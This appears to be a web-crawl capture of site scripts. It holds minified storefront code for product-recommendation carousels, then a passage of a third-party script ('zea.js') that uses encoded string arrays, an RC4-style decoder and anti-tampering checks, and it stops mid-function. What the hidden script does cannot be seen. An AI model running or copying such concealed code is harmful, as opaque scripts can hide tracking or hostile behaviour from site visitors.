n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36703
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return 